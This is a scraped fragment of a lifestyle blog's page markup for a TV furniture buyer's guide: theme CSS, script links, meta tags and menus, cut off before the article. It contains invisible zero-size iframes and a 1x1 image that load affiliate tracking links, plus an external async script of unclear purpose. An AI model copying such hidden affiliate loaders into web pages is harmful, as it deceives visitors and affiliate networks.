		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

		.zox-post-width {
			max-width: 1320px;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1260px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1260px + 60px);
			}
				

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
				.zox-bot-head-menu {
					display: grid;
					padding: 0 0 0 90px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-feat-ent1-grid,
				.zox-feat-net1-grid {
					grid-template-columns: calc(100% - 320px) 300px;
					}
				.zox-post-main-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
				}
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
					}
					

	.zox-byline-wrap {
		display: none;
	}
	

	span.zox-byline-date {
		display: none;
	}
	

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #ec2b8c;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #ec2b8c;
	}
	

			span.zox-widget-main-title {
				font-size: 3rem;
				font-style: italic;
			}
			@media screen and (max-width: 599px) {
				.zox-widget-main-head {
					margin: 0 0 15px;
				}
				span.zox-widget-main-title {
					font-size: 2.125rem;
				}
			}
			

			span.zox-widget-side-title {
				font-size: 2.125rem;
				font-style: italic;
			}
			#zox-side-wrap .zox-widget-side-head a.rsswidget {
				font-weight: 400;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		


		

span.zox-night.zox-night-mode.fas.fa-moon {
    display: none;
}
	
/*# sourceURL=zox-custom-style-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.hermagic.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIM+Fell+French+Canon%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CIM+Fell+French+Canon%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://www.hermagic.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<script type="3a377288b19556aa79cd5893-text/javascript" src="https://www.hermagic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="3a377288b19556aa79cd5893-text/javascript" src="https://www.hermagic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="3a377288b19556aa79cd5893-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https://www.hermagic.com/","url_slugs":{"en_US":"en","ko_KR":"ko","de_DE":"de"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"/","default_language":"en_US","publish_languages":["en_US","ko_KR","de_DE"],"trp_ald_ajax_url":"https://www.hermagic.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/includes/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","ko_KR":"ko","de_DE":"de"},"language_urls":{"en_US":"https://www.hermagic.com/tv-furniture/","ko_KR":"https://www.hermagic.com/ko/tv-furniture/","de_DE":"https://www.hermagic.com/de/tv-furniture/"},"english_name":{"en_US":"English","ko_KR":"\ud55c\uad6d\uc5b4","de_DE":"Deutsch"},"is_iphone_user_check":""};
//# sourceURL=trp-language-cookie-js-extra
/* ]]> */
</script>
<script type="3a377288b19556aa79cd5893-text/javascript" src="https://www.hermagic.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<link rel="https://api.w.org/" href="https://www.hermagic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hermagic.com/wp-json/wp/v2/posts/33466" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hermagic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hermagic.com/?p=33466' />
		<script type="3a377288b19556aa79cd5893-text/javascript">
			var ajaxurl = "https:\/\/www.hermagic.com\/wp-admin\/admin-ajax.php";
		</script>
			<meta name="theme-color" content="#fff" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://www.hermagic.com/wp-content/uploads/2023/09/TV-Furniture.png" />
				<meta name="twitter:image" content="https://www.hermagic.com/wp-content/uploads/2023/09/TV-Furniture.png" />
						<meta property="og:url" content="https://www.hermagic.com/tv-furniture/" />
			<meta property="og:title" content="TV Furniture Buyer’s Guide: How To Choose The Perfect Piece For Your Home?" />
			<meta property="og:description" content="When it comes to selecting TV furniture for your home, it is not as simple as looking for a spot to put your television. Given this, there are numerous other factors to be taken into consideration. Television furniture is an essential component in the design and maintenance of your entire home. Your viewing experience can [&hellip;]" />
			<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:url" content="https://www.hermagic.com/tv-furniture/">
			<meta name="twitter:title" content="TV Furniture Buyer’s Guide: How To Choose The Perfect Piece For Your Home?">
			<meta name="twitter:description" content="When it comes to selecting TV furniture for your home, it is not as simple as looking for a spot to put your television. Given this, there are numerous other factors to be taken into consideration. Television furniture is an essential component in the design and maintenance of your entire home. Your viewing experience can [&hellip;]">
			<link rel="alternate" hreflang="en-US" href="https://www.hermagic.com/tv-furniture/"/>
<link rel="alternate" hreflang="ko-KR" href="https://www.hermagic.com/ko/tv-furniture/"/>
<link rel="alternate" hreflang="de-DE" href="https://www.hermagic.com/de/tv-furniture/"/>
<link rel="alternate" hreflang="en" href="https://www.hermagic.com/tv-furniture/"/>
<link rel="alternate" hreflang="ko" href="https://www.hermagic.com/ko/tv-furniture/"/>
<link rel="alternate" hreflang="de" href="https://www.hermagic.com/de/tv-furniture/"/>
<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 479px){
.icon-size {
    display: none;
}
	#zox-bot-head-mid {
    width: 70%;
}
	#zox-bot-head {
    grid-column-gap: 10px;
}
	.zox-top-soc-wrap {
    grid-gap: 15px;
}
}

.zox-feat-left-wrap .left .zox-widget-side-head h4 .zox-widget-side-title{display: none;}

.zox-feat-left-wrap .left .zox-widget-side-head .zox-widget-side-title:after{
content: 'Latest Posts';
	font-size: 2.125rem;
    font-style: italic;
	font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
}

#block-5 .wp-container-2 {
	display: block;}

.wp-block-group__inner-container h2{
font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
text-align: center;
	width: 100%;
font-size: 1.7rem;
    font-style: italic;
    padding-bottom: 14px;}

.wp-block-group__inner-container ul li{padding-bottom: 10px;}

.single .zox-post-body h2 {
    max-width: 100%!important;
}
.single .zox-post-body h3{
    margin: 0 auto;
    max-width: 100%!important;
}

.zox-post-date-wrap{
	display:none;
}
.wpcp-slide-image{
	width: 100%;
    height: auto;
}
.wpcp-carousel-section .wpcp-single-item img {
    height: auto;
}
.wpcp-wrapper-2807 .sp-wpcpro-section-title {
    line-height:42px;
}
.zox-post-body p.wp-caption-text, .zox-post-body .wp-block-image figcaption {
    color: #1c1b1b
!important;
    font-size: 1rem
!important;
    text-align: center
!important;
    font-weight: bold;
}
.zox-post-info-wrap {
    border-top: 0px solid #ddd!important;
    margin: -52px 0 0!important;
}
@media screen and (max-width: 479px){
.zox-post-info-wrap {
    margin: 0px 0 0!important;
}
}
.slick-active{
 margin-top: 25px;
}
.zox-post-head-wrap .zox-post-title{width: 75%;}

.sp-wpcpro-section-title{
    font-size: 2.125rem;
    font-style: italic;
	font-family: 'IM Fell French Canon', sans-serif;
    font-weight: 400;
    text-transform: Capitalize;
	text-align:center;
}

.wpcp-post-carousel .wpcp-all-captions p {
    color: #555;
    line-height: 24px;
}
.wpcp-post-carousel .wpcp-single-item .wpcp-all-captions {
    background: #fff;
}

.zox100 .zox-post-tags-header{
	 display: none;
}
.zox100>span:after {
    content: 'Hermagic Fashion Blogs:-';
	    display: block;
	    margin-top: -45px;
	overflow:hidden;
	color:#000;
	font-weight:bold;
	line-height:20px;
}
.zox-post-body table, .comment-inner table {
	border: 1px solid #ddd;
}
.su-spoiler-title {
    font-size: 17px!important;
}
.zox-nav-menu ul li a {
    font-size: 18px!important;
}
.zox-nav-menu ul li.menu-item-has-children a, .zox-nav-menu ul li.zox-mega-drop a {
    margin-right: 3px;
}
div#ez-toc-container {
    float: left;
}
#image {
    height: 0;
}
p.hor-ads {
    text-align: center;
}
span.hor-ad-tit {
    text-align: center;
    padding: 10px;
}
h4 {
    font-weight: 500 !important;
    font-size: 22px !important;
}

#Feature_Products_add .sa_hover_container img{
    height: 235px;
}
#Feature_Products_add .sa_hover_container {
    background: #F0F0F0 !important;
}


.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0;
	    background: #ed3692;
    color: white;
    border: 1px dashed black;
}


.affcoups .affcoups-coupon__discount {
    background: #ed3692;
    color: white;
   
}


.affcoups a.affcoups-coupon__button {
       background: #ed3692;
    color: white !important;
   
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #ed3692;
}

.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {

    border-left: 36px solid #ed3692;
}

.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #ffe8f4;
}

.her-img .elementor-widget-container{
	    border: 2px dashed #ed3692;
	
}
.affcoups a.affcoups-coupon__button:active, .affcoups a.affcoups-coupon__button:focus, .affcoups a.affcoups-coupon__button:hover {
    background-color: #ff80c0;

}
.her-img .elementor-widget-container a{
	 overflow: hidden;
	transition: transform 0.30s;
	
}
.her-img .elementor-widget-container a:hover{
	  transform: scale(1.1);
	
}
span.affcoups-coupon__button-code:hover {
    border-radius: 20px !important;
}
.affcoups a.affcoups-coupon__button:hover{
	border-radius: 20px !important
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:hover{
	    border-radius: 20px 0px 0px 20px !important;

}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code{
	border-radius: 20px 0px 0px 20px !important;
}
.zox-post-body-bot.left.zoxrel.zox100 {
    display: none;
}
#zox-home-widget-wrap .lazy-load {
    opacity: 1 !important;
}
.zox-post-body ol li{
    font-size: 1rem;
}
.zox-post-body hr, .comment-inner hr{
    margin: 10px auto;
}
.zox-top-soc-wrap {
    overflow: visible;
    display: flex;
}

.zox-post-body ul li, .zox-post-body ol li, .comment-inner ul li, .comment-inner ol li {
    font-size: 1rem;
}
span.zox-post-img-cap {
    font-size: 1rem;
    text-align: center;
}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

/* topbar */
.tb {
text-align: center;
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 35px;
    margin-top: -15px;
}

p.p-left a {
    color: #EC2B8C;
}
p.zox-s-graph {
      position: relative;
  display: inline-block;
  word-wrap: break-word;
  overflow: hidden;
  max-height: 3.6em; /* (Number of lines you want visible) * (line-height) */
  line-height: 1.2em;
  /*text-align:justify;*/
}

p.zox-s-graph::after {
      content: "...";
  position: absolute;
  right: -12px; 
  bottom: 4px;
}

/* card */
.cd-w > div {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
	border-radius: 10px
}
.ribbon {
		position: absolute;
    top: 0px;
    width: 80%!important;
}
.pointer {
	position: absolute;
    top: 45%;
    left: -33px;
    width: 23%!important;
}

/* faq */
.tp-acco .elementor-tab-title {
	background-color: #f7f9fb;
    padding: 14px 10px !important;
	    border: 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-accordion-item {
    margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-tab-content {
	    padding: 15px 20px;
    border-top: none;
}

.tp-trust li a {
    color: #3A8DCE;
}

.brand-logo img{width:55%;}
.brand-rating{
	border: 1px solid #EC2B8C;
    border-radius: 75px;
    height: 120px;
    width: 120px!important;
    padding-top: 15px;
    margin: 0 auto;
}
.cd-w{
	margin: 0px 20px
}
.cd-w .elementor-list-item-link-full_width{
  margin: 0px 20px
}

@media screen and (min-width:320px) and (max-width:480px){
.ribbon {
    position: absolute;
    top: 0px;
    width: 100%!important;
}
.ribbon p{
    text-align: center;
}
	.brand-rating {
    margin-bottom: 25px;
}
	
.tb {
    text-align: center;
    padding: 3px 4px;
    font-size: 13px;
    height: 35px;
    margin-top: -15px;
}
}

.call-to-action{
	margin-top: -100px !important;
    position: absolute;
    z-index: 9;
    margin-left: 12px;
    padding-left: 40%;
}

.call-to-action a{
	background: #d4000e;
    color: #fff;
    padding: 13px 35px;
    font-weight: bold;
    border-radius: 6px;
}

.call-to-action-footer{
	margin-top: -48px !important;
    position: absolute;
    z-index: 9;
    margin-left: 12px;
    padding-left: 0%;
}

.call-to-action-footer a{
	background: #d4000e;
    color: #fff;
    padding: 13px 35px;
    font-weight: bold;
    border-radius: 6px;
}
.su-accordion {
    margin-bottom: 3.5em!important;
}
/*.custom-body-lasttext{
  position: relative;
  top: 40px;
}*/

#slider_32726 .owl-item img {
    height: 230px!important;
	max-height: 250px!important;
	width:100%;
}

.tb p, ul.zox-widget-tab-head li a {
	text-transform: capitalize;
}
.zox-post-side-wrap {
    height: 545vh;
    overflow: auto !important;
    position: -webkit-sticky !important;
    position: sticky !important;
    top: 5%;
}

.zox-s1 span.zox-s-cat {text-transform: capitalize;}

a.zox-inf-more-but {text-transform: capitalize;}

span.zox-post-cat {text-transform: capitalize;
}
.gt_float_switcher {
    visibility: hidden;
}
.zox_ad_widget img {
        width: 225px;
    height: auto;
}

.brand-logos img{
	width: 89%;
  margin-left: -25px;
  border-bottom-left-radius: 10px;
	border-top-left-radius: 10px;}

.shop-btn-bpnew {

    font-family: "Roboto", Sans-serif;
    font-size: 18px;
    font-weight: 500;
    background-color: #F45800;
    color: #fff;
    padding: 12px 24px;
    z-index: 99;
    position: relative;
}
img.bp-new {
    border-radius: 10px;
}
.shop-para-bpnew {
    text-align: center;
}
.list ul li{
	list-style:disc!important;
}

@media screen and (min-width:320px) and (max-width:480px){
.img-flex .elementor-container{
   display: flex;
  flex-direction: column-reverse;
}
}
.elementor-widget-container ul{
	margin-left: 17px;
}
.list-style ul li{
	list-style:disc;
}
.zox-post-body p a {
    box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #ec2b8c;
    color: #ec2b8c!important;
}

/* vevor Page slider CSS */
 .main-body {
   display: flex;
   justify-content: center;
   align-items: center;
    }
    .card {
      background-color: #fff;
      border-radius: 12px;
      width: 320px;
      box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
      overflow: hidden;
      text-align: center;
      padding-bottom: 16px;
    }

    .card img {
      width: 100%;
      height: auto;
      border-top-left-radius: 12px;
      border-top-right-radius: 12px;
    }

    .card h3 {
      display: flex;
			margin: 15px;
      font-size: 18px;
      font-weight: 600;
      color: #000;
    }

    .btn {
      background-color: #001f4d;
      color: white;
      border: none;
      padding: 8px 20px;
      border-radius: 6px;
      font-size: 14px;
      cursor: pointer;
    }

    .btn:hover {
      background-color: #003366;
    }
    .divider {
  height: 1px;
  background-color: #e0e0e0; 
  margin-bottom: 15px;
}
/* slider css ends */
/*slider css trainline page*/
.card-two {
  width: auto;
	background: #fff;
  border: 1px solid #ccc;
  border-radius: 12px;
  overflow: hidden;
  box-shadow: 0 2px 6px rgba(0,0,0,0.1);
    }

    .card-two img {
      width: 90%;
      height: auto;
      padding: 10px;
    }

    .card-content {
      padding: 12px;
      text-align: center;
    }

    .card-content .name {
      font-size: 16px;
      font-weight: 600;
      margin-bottom: 4px;
      text-align: start;
    }
    

    .card-content .price {
      font-size: 14px;
      color: #444;
      margin-bottom: 4px;
      text-align: start;
    }

    .card-button {
      display: block;
      background-color: #00695c;
      color: white;
      text-align: center;
      padding: 10px 0;
      text-decoration: none;
      border-radius: 8px;
      margin: 0 12px 12px;
      font-weight: bold;
    }

    .card-button:hover {
      background-color: #004d40;
    }
/*slider css trainline page ends*/
.elementor-section ul li{
	list-style:disc;
	padding-bottom: 8px;
}		</style>
		
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7035364073261958" crossorigin="anonymous" type="3a377288b19556aa79cd5893-text/javascript"></script>
     <style type="text/css">
		.contentak {
			position: fixed;
			top: 50%;
			left: 50%;
			transform: translate(-50%, -50%);
			width: 500px;
			height: 200px;
			text-align: center;
			background-color: transparent;
			box-sizing: border-box;
			padding: 10px;
			z-index: 10000;
			display: none;
			/*to hide popup initially*/
		}
		.close-btnak{
			cursor: pointer;
	    width: 30px;
	    height: 30px;
	    position: absolute;
	    top: -5px;
	    right: -5px;
	    border-radius: 20px;
	    background: rgb(0 0 0 / 55%);
	    font-size: 20px;
	    text-align: center;
	    color: #fff;
	    text-decoration: none;
	    padding: 5px;
		}
	</style>
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="3a377288b19556aa79cd5893-text/javascript"></script>
<link rel='stylesheet' id='su-icons-css' href='https://www.hermagic.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.hermagic.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.8' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-33466 single-format-standard wp-embed-responsive wp-theme-zoxpress sp-easy-accordion-enabled translatepress-en_US zox-ent1 zox-s1 elementor-default elementor-kit-2426" >
	<!-- START div containing the popup AK-->
	<div class="contentak"></div>
	 <!-- <a href="aHR0cHM6Ly9nby5za2ltcmVzb3VyY2VzLmNvbT9pZD0yMjQ0NTJYMTcwNjIxOSZ4cz0xJnVybD1odHRwOi8vcHJldHR5bGl0dGxldGhpbmcudXMmc3JlZj1pZGVh" target="_blank">Click on this !</a>   -->
<!-- END div containing the popup AK-->

	<iframe src="https://ad.admitad.com/g/1nqi15764i704ea8f643a491a2c5a1/?subid=aruntesting22nd" height="0" width="0" referrerpolicy="origin" sandbox=" allow-scripts allow-top-navigation allow-same-origin"></iframe>

	<iframe src="https://ad.admitad.com/g/xznij2hly4704ea8f643c8dbc4cdec/?subid=aruntesting22nddec" height="0" width="0" referrerpolicy="origin" sandbox=" allow-scripts allow-top-navigation allow-same-origin"></iframe>

<!--Awin verification 001--> 
<div style="height: 0px;">
<a style="color: #000000 !important;" href="https://click.linksynergy.com/fs-bin/click?id=TKZ/FYVUetA&offerid=475725&type=3&subid=0">Rakuten Marketing UK</a><IMG border=0 width=1 height=1 src="https://ad.linksynergy.com/fs-bin/show?id=TKZ/FYVUetA&bids=475725&type=3&subid=0">
</div>
<!-- <div class="tb">
	<p class="p-left">Explore Best Deals and Offers on <a href="https://hermagic.com/prettylittlething/"> PRETTYLITTLETHING</a></p>
</div> -->
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://www.hermagic.com/"><img src="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png" alt="Hermagic" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164"><a target="_blank" href="https://hermagic.com/">Home</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4621"><a href="https://www.hermagic.com/category/fashion-beauty/">Fashion &amp; Beauty</a></li>
<li id="menu-item-4620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4620"><a href="https://www.hermagic.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-4622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4622"><a href="https://www.hermagic.com/category/relationship-love/">Relationship &amp; Love</a></li>
<li id="menu-item-4624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4624"><a href="https://www.hermagic.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-4623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4623"><a href="https://www.hermagic.com/category/career/">Career</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3394"><a href="https://www.hermagic.com/about-us/">About Us</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5554"><a href="https://hermagic.com/web-stories/">Web Stories</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/hermagicxoxo/" target="_blank" class="fab fa-facebook-f"></a></li>
													<li><a href="https://www.instagram.com/_hermagic_/" target="_blank" class="fab fa-instagram"></a></li>
																			<li><a href="https://in.pinterest.com/infohermagic/" target="_blank" class="fab fa-pinterest-p"></a></li>
								</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://www.hermagic.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == &quot;Search&quot;) { this.value = &quot;&quot;; }" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == &quot;Search&quot;) { this.value = &quot;&quot;; }" data-cf-modified-3a377288b19556aa79cd5893-="" />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
		
				
		<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://www.hermagic.com/"><img class="zox-logo-stand" src="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png" alt="Hermagic" data-rjs="2" /><img class="zox-logo-dark" src="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png" alt="Hermagic" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Hermagic</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-hermagic-main-menu-container"><ul id="menu-hermagic-main-menu" class="menu"><li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2466 zox-mega-drop"><a href="https://www.hermagic.com/category/fashion-beauty/">Fashion &amp; Beauty</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/london-fashion-week/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/09/london-fashion-week--600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="london fashion week" decoding="async" /></div><p>London Fashion Week: The Ultimate Guide to Fashion’s Boldest Stage</p></a></li><li><a href="https://www.hermagic.com/new-york-fashion-week/"><div class="zox-mega-img"><img width="600" height="337" 